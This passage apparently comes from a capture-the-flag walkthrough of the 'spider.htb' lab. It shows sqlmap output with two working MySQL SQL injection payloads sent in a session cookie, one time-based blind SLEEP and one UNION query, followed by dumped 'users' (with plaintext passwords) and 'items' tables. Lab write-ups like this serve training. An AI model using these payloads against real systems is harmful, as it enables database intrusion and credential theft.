 Parameter: Cookie #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session=' AND (SELECT 4946 FROM (SELECT(SLEEP(5)))YFyh) AND 'rXJm'='rXJm

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: session=' UNION ALL SELECT CONCAT(0x7176706b71,0x6a57544e45627174677a4e484d756b736b486a66645a724a504563576566694278654849727a7969,0x7171706b71)-- -
---
[22:12:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.0.12
[22:12:54] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:12:54] [INFO] fetching current database
[22:12:54] [INFO] fetching tables for database: 'shop'
[22:12:54] [INFO] fetching columns for table 'users' in database 'shop'
[22:12:54] [INFO] fetching entries for table 'users' in database 'shop'
Database: shop
Table: users
[3 entries]
+----+--------------------------------------+------+-----------------+
| id | uuid                                 | name | password        |
+----+--------------------------------------+------+-----------------+
| 1  | 129f60ea-30cf-4065-afb9-6be45ad38b73 | chiv | ch1VW4sHERE7331 |
| 2  | efaff2ec-3fd1-4cc0-b23d-425b1efb8fdf | abcd | abcd            |
| 3  | 86772b26-07b4-4e57-82ae-a37a896b92e9 | oops | oops            |
+----+--------------------------------------+------+-----------------+

[22:12:54] [INFO] table 'shop.users' dumped to CSV file '/root/.local/share/sqlmap/output/spider.htb/dump/shop/users.csv'
[22:12:54] [INFO] fetching columns for table 'items' in database 'shop'
[22:12:54] [INFO] fetching entries for table 'items' in database 'shop'
Database: shop
Table: items
[6 entries]
+----+-------------+-------+---------------------------------------------------+-------------------------------------------------------------------------+
| id | name        | price | image_path                                        | description                                                             |
+----+-------------+-------+---------------------------------------------------+-------------------------------------------------------------------------+
| 1  | Chair       | 1337  | stefan-chair-brown-black__0727320_PE735593_S5.JPG | This is a beautiful chair, finest quality, previously owned by Mitnick. |
| 2  | Black Chair | 1337  | martin-chair-black-black__0729761_PE737128_S5.JPG | This is the same as the other one but in black.                         |
| 3  | Chair       | 1337  | stefan-chair-brown-black__0727320_PE735593_S5.JPG | This is a beautiful chair, finest quality, previously owned by Mitnick. |